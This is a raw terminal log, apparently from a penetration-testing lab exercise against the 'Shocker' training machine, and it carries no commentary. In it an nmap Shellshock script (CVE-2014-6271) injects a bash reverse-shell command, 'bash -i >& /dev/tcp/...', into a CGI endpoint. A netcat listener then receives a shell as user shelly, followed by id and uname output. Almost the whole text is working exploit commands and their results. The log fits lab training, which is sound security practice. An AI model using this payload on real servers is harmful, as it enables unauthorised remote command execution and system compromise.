 (qwe㉿kali)-[~/…/Linux/Shocker/vuln/shellshock]
$ sudo rlwrap nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.56] 33638
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ id
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(l
padmin),116(sambashare)
shelly@Shocker:/usr/lib/cgi-bin$ uname -a
uname -a
Linux Shocker 4.4.0-96-generic #119-Ubuntu SMP Tue Sep 12 14:59:54 UTC 2017 x86_64 x86_64 x86_64 GNU/Linu
x
shelly@Shocker:/usr/lib/cgi-bin$ up a
up a
bash: /usr/bin/python: No such file or directory
shelly@Shocker:/usr/lib/cgi-bin$
shelly@Shocker:/usr/lib/cgi-bin$
shelly@Shocker:/usr/lib/cgi-bin$
shelly@Shocker:/usr/lib/cgi-bin$
shelly@Shocker:/usr/lib/cgi-bin$
shelly@Shocker:/usr/lib/cgi-bin$
(qwe㉿kali)-[~/pwk/Linux/Shocker/vuln]
$ nmap -sV -p80 --script http-shellshock --script-args uri=/cgi-bin/user.sh,cmd='echo Content-Type: text/
html; echo; /bin/bash -c "bash -i >& /dev/tcp/10.10.14.15/1234 0>&1"' $IP
Starting Nmap 7.94 ( https://nmap.org ) at 2023-12-01 01:24 CST
Nmap scan report for shocker.htb (10.10.10.56)
Host is up (0.050s latency).
PORT   STATE SERVICE VERSION
80/tcp open  http    Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-shellshock:
|   VULNERABLE:
|   HTTP Shellshock vulnerability
|     State: VULNERABLE (Exploitable)
|     IDs:  CVE:CVE-2014-6271
|       This web application might be affected by the vulnerability known
|       as Shellshock. It seems the server is executing commands injected
|       via malicious HTTP headers.
|
|     Disclosure date: 2014-09-24
|     References:
|       http://seclists.org/oss-sec/2014/q3/685
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-6271
|       https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-7169
|_      http://www.openwall.com/lists/oss-security/2014/09/24/10
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.72 seconds